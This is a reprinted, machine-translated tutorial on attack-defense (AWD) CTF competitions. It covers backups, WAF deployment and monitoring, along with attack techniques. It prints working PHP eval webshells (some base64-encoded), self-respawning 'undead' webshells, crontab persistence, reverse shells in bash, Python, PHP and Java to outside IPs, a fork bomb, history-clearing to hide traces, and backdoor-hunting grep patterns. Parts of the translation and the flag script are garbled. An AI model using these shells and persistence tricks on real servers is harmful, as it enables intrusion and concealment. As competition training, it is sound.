Reprinted in the security guest I sent ha ~, if you are interested, you can click the link
https://www.anquanke.com/post/id/245158
Safe guest - thoughtful safe new media
Recently, I participated in the national division competition. My division happens to be the awd competition system, so I summarized the basic exercises about awd to facilitate novices to get started
In short, it's three steps
- Log in to the platform, check the rules and explore the flag submission method. If you have time before the competition, use nmap or httpscan and other tools to scan the IP section and sort out the IP of each team (the IP of the target should be given only after the competition starts)
- Log in SSH - > dump source code - > d shield to the back door - > one person writes batch scripts and one person repairs - > deploy waf and monitor traffic
- Control npc - > reinforce npc (the same is true when you get other people's target aircraft), and keep an eye on the flow
Let's introduce the specific process in detail
General process

1. Log in to the competition platform to view the competition information

The national tournament organizers do not have an ssh password, but provide an rsa public-private key to log in using the ssh key method
The connection method is similar to the password method, except that the key is selected instead of entering the password
If the password given by the host platform is relatively simple, there is a weak password or the chance that it may be blown up successfully, modify the password as soon as possible. The password mainly includes three aspects
-
linux modifies ssh, that is, the local password
passwd
-
Modify background login password
mysql -u root -p
show databases;
use test;
show tables;
select * from admin;
updata admin set user pass=‘123456’; // Updata table name set field name = 'value';
flush privileges;
-
Modify mysql login password
Method 1:
mysql>set password for root@localhost =password('ocean888');
config.php file contains database connection information. Change this file after executing the previous command
Method 2:
mysqladmin -uroot -p 123456 password 123
root = user name; 123456 = old password; 123 = new password;
2.dump source code
Use ssh tool to keep the source code, copy two copies, and scan one with d shield
Note: if you use the tar command to package folders index.php (hidden type file) will not be packaged
Or use the scp command, which will be described in detail later
Database operation
Database backup
Log in to the database and command to back up the database
-
mysqldump -u db_ user -p db_ passwd db_ name > 1. SQL / / back up the specified database
-
cd /var/lib/mysql
mysqldump -u db_ user -p db_ passwd > 1. SQL. / / first enter the database directory and then back up
-
mysqldump --all-databases > 1. SQL / / back up all databases
Database restore
-
mysql -u db_ user -p db_ passwd db_ name < 1. SQL / / restore the specified database
-
cd /var/lib/mysql
mysql -u db_ user db_ passwd < 1. SQL. / / first enter the database directory and then restore
3. Site defense deployment
check:
- Check whether there is a back door account
- Focus on whether a "special" process is running
- Use the command to match a sentence
- Close unnecessary ports, such as remote login port and Trojan horse port
action:
-
d. scan and delete reserved backdoor files, and audit with code audit tool
-
Traffic monitoring script deployment
-
WAF script deployment
Hanging waf:
-
Each file is preceded by require_once(waf.php);
-
Change user.ini configuration file auto_prepend_file=; Included in file header
auto_append_file=; Included at the end of the file
Note: if the waf is hung and the score is continuously deducted, the waf shall be removed
-
-
File monitoring script deployment
**Note: * * now it's ready waf, and then file monitoring
If there is no python in the target, install python first (as the case may be)
4. Score by exploiting vulnerabilities
Using vulnerabilities includes not only auditing and mining vulnerabilities, but also looking at the traffic to analyze the recurrence of vulnerabilities found by other masters
5. Write scripts and get scores in batches
- Score in batches through the reserved back door
- Batch modify ssh account and password
- Get flag s in batches through scripts
- Script batch submit flag
The above is simply the five things that awd needs to do at the beginning. Let's introduce the playing methods of awd from the two aspects of attack and defense
attack
Service discovery
Use nmap to scan segment c or port (depending on the target given by the sponsor)
nmap
-
Know IP address scan port
.\nmap 10.241.180.159 -p1-65535
-
Sweep section C
.\nmap 10.241.180.159/24
-
According to the ip address list, there is an ip address list. Save this as a txt file. Scan all hosts in this txt file in the same directory as namp
nmap -iL ip.txt
After nmap scanning, win press and hold the alt key

Extract ports only
Vulnerability exploitation
There are many vulnerabilities in awd, mainly the following
-
Command execution, direct cat /flag, and try to confuse the traffic
You can also upload a one sentence Trojan horse through command execution, and directly transfer it in batch with py script. It's beautiful
echo PD9waHAgZXZhbCgkX1JFUVVFU1RbJzEnXSk7ID8+Cg==|base64 -d>>.index.php

# <?php eval($_REQUEST['1']); ?>
- File reading, direct reading or pseudo protocol reading flag
- sql injection. There is a flag in the database, or sql injection is written to the shell
- File upload, bypass the black-and-white list to upload a sentence, little horse or immortal horse
- The awd time is generally short, so the loopholes are not too deep, which is easy to find. Some will directly put several obvious back doors to test the players' hand speed
Permission maintenance
A word from Guo Dun
<?php $a=1;$b="a=".$_GET['a'];parse_str($b);print_r(`$a`)?>
It can be transformed into a horse returned by the header. You can put this one sentence Trojan horse into index PHP, directly access index PHP, get the flag from the header, which is not easy to be found or used by other teams
<?php $a=1;$b="a=".$_GET['a'];parse_str($b);$k=(`$a`);header('cookie:'.$k);?>

$a=1;$b="a=".$_GET['a'];parse_str($b);$k=(`$a`);header('cookie:'.$k);
Undead horse
- php file_put_contents write undead horse
file_put_contents('.1ndex.php',base64_decode('PD9waHAgIAogICAgc2V0X3RpbWVfbGltaXQoMCk7ICAKICAgIGlnbm9yZV91c2VyX2Fib3J0KDEpOyAgCiAgICB1bmxpbmsoX19GSUxFX18pOyAgCiAgICB3aGlsZSgxKXsgIAogICAgICAgIGZpbGVfcHV0X2NvbnRlbnRzKCcubG5kZXgucGhwJywnPD9waHAgaWYobWQ1KCRfR0VUWyJwYXNzIl0pPT0iNTAxNjBjMmVjNGY0MGQ3M2Y5MDYxZjg5NjcxMjExNTciKXtAZXZhbCgkX1BPU1RbImNtZCJdKTt9ID8+Jyk7ICAKICAgICAgICBzbGVlcCgwKTsgIAogICAgfQo/Pg=='));
get: pass=ocean888@.cn
post: cmd=system("ls");
- linux command undead horse
while true;do echo '<?php eval($_POST["x"]);?>' > x.php;sleep 1;done
- Ordinary immortal horse
<?php
ignore_user_abort(true);
set_time_limit(0);
unlink(__FILE__);
$file = '.index.php';
$code = '<?php if(md5($_GET["pass"])=="b1d2442581854c7e769e8ad870b50acd"){@eval($_REQUEST[a]);} ?>';
while (1){
    file_put_contents($file,$code);
    usleep(5);
}
?>


#password ocean888@.cn
#File name index.php  .DS_story

<?php
    set_time_limit(0);
    ignore_user_abort(1);
    unlink(__FILE__);
    //file_put_contents(__FILE__,'');
    while(1){
        file_put_contents('path/webshell.php','<?php @eval($_POST["password"]);?>');
    }
?>
The password is complex and the generated file is hidden DS_ Store (formerly. DS_Store)
-
crontab writing horse
system('echo "* * * * * echo \"<?php if(md5(\\\\\\\\\$_POST[pass])==\'50160c2ec4f40d73f9061f8967121157\'){@eval(\\\\\\\\\$_POST[1]);} \" > /var/www/html/.index.php\n* * * * * chmod 777 /var/www/html/.index.php" | crontab;whoami');
password: ocean888@.cn
crontab -u www-data CRON_FILE to specify that the user runs the specified scheduled task
You can also use cromtab to submit a flag directly on the opponent's target, which is hidden and dog friendly
Recommendation: nu1l's ctfer ranges from 0 to 1, which introduces some hidden means

bash bounce shell
nc rebound shell
bash -i >& /dev/tcp/10.243.32.32/9 0>&1
 local nc -l -p 8080

You can switch to the bash command to execute, but using the bash command will generate bash_history
python rebound shell
python -c "import os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('192.168.99.242',1234));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(['/bin/bash','-i']);"
php rebound shell
php -r '$sock=fsockopen("10.243.32.53",9999);exec("/bin/sh -i <&3 >&3 2>&3");'
This command will return a user with the same permissions as the target. Use php script to rebound the shell, generally with WWW data permissions


It is suggested to kill twice in a row
java rebound shell
public class Revs {
    /**
    * @param args
    * @throws Exception
    */
public static void main(String[] args) throws Exception {
        // TODO Auto-generated method stub
        Runtime r = Runtime.getRuntime();
        String cmd[]= {"/bin/bash","-c","exec 5<>/dev/tcp/192.168.99.242/1234;cat <&5 | while read line; do $line 2>&5 >&5; done"};
        Process p = r.exec(cmd);
        p.waitFor();
    }
}
Save as revs Java file, compilation and execution, successful rebound shell.
javac Revs.java
java Revs
Clear bash_history
Using the bash command, a file named ~ /. Will be generated in the root directory bash_history is a historical record file. It is recommended to clear the record and hide the whereabouts
Batch script
Batch delivery flag
Some competitions will say the method of submitting the flag in advance, so that we can write the script in advance, find the loopholes and make minor changes
Assuming that there are files to read, you can obtain and submit flag s in batch
import requests
def getFlag(ip, port, dir)
	fullUrl = "http://" + ip + ":" + port + url
	res = requests.get(url = fullUrl)
    return res.text

def subFlag(r_time, ip, port, dir, token):
    #Set submit flag url
    f_url = 'http://10.10.10.10/api/v1/att_def/web/submit_flag/?event_id=21'
    #Set token
    while True:
        for q in ip:
            # q is a single ip, port is a port, shell is the address of the initial back door, and passwd is the password of the initial back door
            flag_tmp = get_flag(ip, port, dir)
            s_f_pay = {
                'flag':flag_tmp,
                'token':token
            }

            # r = requests.post(url,headers=headers,data = json.dumps(data))
            r = requests.post(f_url, data = s_f_pay)
            print(r.text)
        time.sleep(r_time * 60)

if __name__ == '__main__' :
    # This can be seen. Please write a loop and traverse all ip addresses
    subFlag(10, 172.35.19.11, 80, "/statics/1.php?file=../../../../../../flag", "FUPDSjgifpoejsiJIFPjipojfdsa")
brup plug-in
Use the burp requests plug-in provided by burp to write poc faster. The installation method can be Baidu, which is consistent with other plug-in installation methods
When a vulnerability exploitation method is found, you can grab the traffic. Right click the blank space of the burp interface and select copy as requests

Just copy it directly into the python script
The effect is as follows

Aoiawd batch
Aoiawd is an awd artifact developed by Anheng laboratory, which will be introduced separately later
Use aoiwd's flow monitoring function to generate poc with one click and get flag in batch
Stir shit
fork bomb
# reference resources: https://linux.cn/article-5685-1-rss.html
:(){:|:&};:
defense
Defense mainly includes three monitoring:
File monitoring
Flow monitoring
Port monitoring
Utility command
-
Find possible password s
cd /var/www/html
find .|xargs grep "password"
-
Find the back door
find /var/www/html -name "*.php" |xargs egrep 'assert|eval|phpinfo()|(base64_decoolcode|shell_exec|passthru|file_put_contents(.*$|base64_decode('
- lookup flag Location of
find / -name *flag * or grep -rn "flag" * statements can be used to quickly find the location of the flag and facilitate subsequent scoring
- Backup website source code and database 1. mobaxterm Direct drag Backup database in dump The source code part has 2. linux Command for backup ```bash scp -r -P Port remote_username@remote_ip:remote_folder local_file
-
Check whether there are redundant and useless ports open to the outside world
netstat -anptl
Deploy waf
waf deployment needs to be cautious, which can be divided into two situations: no check mechanism, partial checks are not allowed to pass waf, and many points may be deducted in some games, which is not cost-effective
It should also be noted that: check whether the service is available after waf
No check mechanism
It is estimated that there is no playability for games without check mechanism. It is recommended to watch bird and aoiawd, directly turn on the protection, replace the flag, and complete the traffic forwarding, or directly delete the station without even checking the page to see how he takes the flag
Partial inspection
Partial check allows the use of partial small WAFS, which will check page integrity and service integrity
Just go to github and find some WAFS. Let's introduce some waf deployment methods
Have root privileges
#Each file is preceded by require_once(waf.php);
find /var/www/html -type f -path "*.php" | xargs sed -i "s/<?php/<?phpnrequire_once('./log.php');n/g"

find /var/www/html -type f -path "*.php" | xargs sed -i "s/<?php/<?php include_once(\"\/var\/www\/html\/waf.php\");/g"

upper waf:
$ find . -path ./waffffff -prune -o -type f -name "*.php" -print | xargs sed -i "s/<?php/<?php include_once(\"\/var\/www\/html\/waffffff\/waf.php\");/g"

lower waf:
$ find . -path ./waffffff -prune -o -type f -name "*.php" -print | xargs sed -i "s/<?php include_once(\"\/var\/www\/html\/waffffff\/waf.php\");/<?php/g"
vim php.ini

auto_append_file = "/dir/path/phpwaf.php"

restart Apache perhaps php-fpm It will take effect.
change .user.ini configuration file auto_prepend_file=<filename>;  Included in file header

auto_append_file=<filename>;  Included at the end of the file
php_value auto_prepend_file "/dir/path/phpwaf.php"
Note: if the waf is hung and the score is continuously deducted, the waf shall be removed
Only user permissions
Without writing system permission, you can only start on the code, that is, the file contains.
This situation can be included in different ways.
If it is a framework application, it can be added to the entry file, such as index php,
If it is not a framework application, it can be in the public configuration file config PHP and other related files.
include('phpwaf.php');
Replace index PHP, that is, index PHP renamed index2 PHP, and then phpwaf PHP to index php.
Of course not, but also in the original phpwaf PHP contains the original index php
index.php -> index2.php
phpwaf.php ->index.php
include('index2.php');
-
Modify permissions
mysqll user table reading permission
Whether the upload directory is executable
-
Deploy file monitoring script
php.ini
auto_prepend_file = waf.php Path of;
require_once('waf.php');


Commonly used cms add to waf position
PHPCMS V9 \phpcms\base.php
PHPWIND8.7 \data\sql_config.php
DEDECMS5.7 \data\common.inc.php
DiscuzX2   \config\config_global.php
Wordpress   \wp-config.php
Metinfo   \include\head.php
Complete inspection
The full check mostly occurs in awd pwn, for example, the vulnerability function is not allowed to be modified
Restrain the undead horse
-
Forcibly kill the process and restart the service (not recommended)
ps -aux|grep 'www-data'|awk '{print $2}'|xargs kill -9 -
Create a file or directory with the same name as the undead horse. sleep is shorter than the undead horse
-
Write script and delete
Kill the rebound shell
ps -ef / px -aux
The / bin/sh with WWW Data permission is generally nc
[the external link picture transfer fails. The source station may have an anti-theft chain mechanism. It is recommended to save the picture and upload it directly (IMG dkucvmdb-1625023399362) (F: note \ mdpic\AWD - copy \ image-20210622191939584.png)]
If some processes cannot be killed, you can try to kill them with the permission of WWW data
kill.php
<?php
system("kill `ps -aux | grep www-data | grep apache2 | awk '{print $2}'`");
?>
Access from the browser is www Data permission
It is suggested to kill twice in a row
Change password
If there is a weak password, change it after getting the password, and then log in to other hosts in batch with the default password
ssh password
The ssh password is the local password
The passwd command changes the password
phpmyadmin
The password of phpmyadmin is the password of the database. Change the mysql password directly


Just click to change the password instead of clicking generate (a new password will be generated randomly)
mysql
Modify mysql login password
Method 1:
mysql>set password for root@localhost =password('ocean888');
config.php file contains database connection information. Change this file after executing the previous command
Method 2:
mysqladmin -uroot -p 123456 password 123
root = user name; 123456 = old password; 123 = new password;
Background password
Modify background login password
mysql -u root -p
show databases;
use test;
show tables;
select * from admin;
updata admin set user pass=‘123456’; // Updata table name set field name = 'value';
flush privileges;
File monitoring
Local python environment
If there is a python environment, search a lot of py file monitoring scripts...
Paste one written by this master: https://www.shuzhiduo.com/A/GBJrKlDG50/
There is no python environment locally
ssh can be used to remotely connect to the target for monitoring
- vscode - > SSH plug-in or phpstorm, real-time online editing
Listen to the restore script - > restore once every 5 minutes
To run in the local py environment, you need to change the sshIP and port
# -*- encoding: utf-8 -*-
'''
Listen for restore scripts‐>5 Restore once per minute
@File    :   awd.py
@Time    :   2020/08/09 20:44:54
@Author  :   iloveflag
@Version :   1.0
@Contact :   iloveflag@outlook.com
@Desc    :  The Win32 port can only create tar archives,
            but cannot pipe its output to other programs such as gzip or compress,
            and will not create tar.gz archives; you will have to use or simulate a batch pipe.
            BsdTar does have the ability to direcly create and manipulate .tar, .tar.gz, tar.bz2, .zip,
            .gz and .bz2 archives, understands the most-used options of GNU Tar, and is also much faster;
            for most purposes it is to be preferred to GNU Tar.
'''

import paramiko
import os
import time

def web_server_command(command,transport): #Execute commands on the server
    ssh = paramiko.SSHClient()
    ssh._transport = transport
    stdin, stdout, stderr = ssh.exec_command(command)
    # print(stdout.read())


def web_server_file_action(ip, port, user, passwd, action): #Operations on server files
    try:
        transport = paramiko.Transport(ip, int(port))
        transport.connect(username=user, password=passwd)
        sftp = paramiko.SFTP.from_transport(transport)
        remote_path='/var/www/html/'
        remote_file = 'html.tar'
        local_path = 'C:/Users/'+os.getlogin()+'/Desktop/awd/'+ip+'/'
        web_server_command('cd '+remote_path+' && tar -cvf '+remote_file+' ./',transport)
        if not(os.path.exists(local_path)):
            os.makedirs(local_path)
        if action == 'get':
            sftp.get(remote_path+remote_file,local_path+remote_file)
            web_server_command('rm -rf '+remote_path+remote_file,transport)
            print('The server source code is saved in'+local_path)
            print('Decompressing:')
            os.system('cd '+local_path+' & tar -xvf '+remote_file+' &del '+remote_file)
            print('File decompression completed')
        else:
            web_server_command('rm -rf '+remote_path+'*',transport)
            print('Clean up server web catalogue')
            os.system('cd '+local_path+' & tar -cvf '+remote_file+' ./*')
            sftp.put(local_path+remote_file, remote_path+remote_file)
            print('Upload succeeded')
            web_server_command('cd '+remote_path+'&& tar -xvf '+remote_file+' && rm -rf '+remote_file,transport)
            print('Restore complete')
            print('-----------------------------')
        sftp.close()
    except:
        pass
        print('download or upload error')


def web_server_mysql_action():
    #web_server_mysql_action
    pass
def web_server_status():
    #web_server_status
    pass
if __name__ == '__main__':
    web1_server_ip='10.241.180.159'
    web1_server_port='30021'
    web1_server_user='ctf'
    web1_server_passwd='123456'
    while(1):
	    for i in range(5,0,-1):
	    	time.sleep(1)
	    	print('count down'+str(i)+'second')
	    web_server_file_action(web1_server_ip,web1_server_port,web1_server_user,web1_server_passwd, 'put')
scp command
scp -P 30022 -r -q web ctf@10.241.180.159:/var/www/html

# Enter the password as prompted
scp [Optional parameters] file_source file_target
-P Specify the port to transfer to the server. The default is 22
-r Recursive transfer of the entire web folder
-q Do not display transfer progress bar

Common linux commands
ssh <-p port> user name@IP
scp File path user name@IP:Storage path
tar -zcvf web.tar.gz /var/www/html/
w
pkill -kill -t <user tty>
ps aux | grep pid Or process name

#View established network connections and processes
netstat -antulp | grep EST

#View which process occupies the specified port
lsof -i:Port number or netstat -tunlp|grep Port number

#End process command
kill PID
killall <Process name>
kill - <PID>

#Block an IP or IP segment, such as:
iptables -I INPUT -s . -j DROP
iptables -I INPUT -s ./ -j DROP

#Prohibit ssh Remote access from a host to log in to the local machine, such as 123
iptable -t filter -A INPUT -s . -p tcp --dport  -j DROP

#Check the number and status of all tcp connections
netstat -ant|awk  |grep |sed -e  -e |sort|uniq -c|sort -rn

#View the page to access the top ten IP addresses
cat /var/log/apache2/access.log | cut -f1 -d   | sort | uniq -c | sort -k  -r | head -

#View page access top 10 URL s
cat /var/log/apache2/access.log | cut -f4 -d   | sort | uniq -c | sort -k  -r | head -
-
If you have root permission, you can use the chatr command to prevent a key file in the system from being modified
chattr +i /etc/resolv.conf
If you want to make changes, you must unhide the attributes with the command "chatr - I"
-
ls -t view the latest modified file according to the modification time
Flow monitoring
aoiawd can also be used for traffic monitoring. aoiawd is still behind, or other scripts can be used to record traffic. Some competitions will also provide traffic in the previous stage regularly
If you are mounted, you must first backup to the local, then delete, analyze and fight others
php traffic monitoring
<?php

date_default_timezone_set('Asia/Shanghai');

$ip = $_SERVER["REMOTE_ADDR"]; //Record visitor's ip

$filename = $_SERVER['PHP_SELF']; //The file name that the accessor wants to access

$parameter = $_SERVER["QUERY_STRING"]; //Parameters to request

$time = date('Y-m-d H:i:s',time()); //Access time

$logadd = 'Visit time:'.$time.'-->'.'Access link:'.'http://'.$ip.$filename.'?'.$parameter."\r\n";

// log record

$fh = fopen("log.txt", "a");

fwrite($fh, $logadd);

fclose($fh);

?>
weblogger
A web traffic capture and analysis application for php.
usage method
   cd /var/www/html/ (or other web dir)

   git clone https://github.com/wupco/weblogger.git

   chmod -R 777 weblogger/

   open http://xxxxx/weblogger/install.php in Web browser

   install it
wireshark
Filter IP addresses
(1) ip.addr == 192.168.1.1 / / only packets with source / destination IP 192.168.1.1 are displayed. (2) not IP SRC = = 1.1.1.1 / / packets with source IP 1.1.1.1 are not displayed (3 IP. SRC = = 1.1.1 or IP. DST = = 1.1.1.2 / / only packets with source IP 1.1.1.1 or destination IP 1.1.1.2 are displayed
Filter port
(1) tcp.port eq 80 # displays port 80 (2) TCP no matter the port is the source or destination port == 80 (3) tcp. port eq 2722 (4) tcp. port eq 80 or udp. port eq 80 (5) tcp. Dstport = = 80 # only displays the target port 80 (6) of TCP protocol Srcport = = 80 # only the source port 80 (7) UDP of TCP protocol is displayed port eq 15000 (8) tcp. port >= 1 and tcp. Port < = 80 # filter port range
Filter MAC address
(1) eth.dst == MAC address # filtering target MAC (2) eth SRC EQ MAC address # filtering source MAC (3) eth Addr EQ MAC address # filtering source MAC and destination MAC are equal to
http request filtering
(1) http.request.method == "GET" (2) http.request.method == "POST" (3) http.host mathes "www.baidu.com|http://baidu.cn ”#matches can write multiple domain names (4) http host contains “ http://www.baidu.com ”#contain can only write one domain name (5) http contains "get" for example: http request. method ==“GET” && http contains "Host: " http.request.method == “GET” && http contains "User-Agent: " http.request.method ==“POST” && http contains "Host: " http.request.method == “POST” && http contains "User-Agent: " http contains “HTTP/1.1 200 OK” && http contains "Content-Type: " http contains “HTTP/1.0 200 OK” && http contains "Content-Type: "
TCPdump analysis
Tcpdump adopts the command line mode. Its command format is: tcpdump [-adeflnNOpqStvx0] [-c quantity] [- F file name] [- i network interface] [- r file name] [- s snaplen] [-T type] [- w file name] [expression]
Detailed parameters:
Packet capturing options: | function - | --- c: | specify the number of packets to be captured- i interface: | specify the interface that tcpdump needs to listen on. By default, the first network interface - n |: the address is explicitly numeric, otherwise it is explicitly the hostname, that is, the - N option does not resolve the hostname- nn: | in addition to the function of - N, the port is also displayed as a value, otherwise the port service name is displayed- P: | specify whether the packet to be fetched is an incoming or outgoing packet. The values that can be given are "in", "out" and "inout", and the default is "inout"- s len: | set the packet fetch length of tcpdump to len. If it is not set, the default will be 65535 bytes. When the data packet to be fetched is large and the length setting is not enough, packet truncation may occur. If packet truncation occurs, a "[proto]" flag will appear in the output line (proto will actually be displayed as the protocol name). However, the longer the len is fetched, the longer the packet processing time will be, and the number of packets that tcpdump can cache will be reduced, which will lead to the loss of packets. Therefore, on the premise that we can grab the packets we want, the smaller the fetching length is, the better.
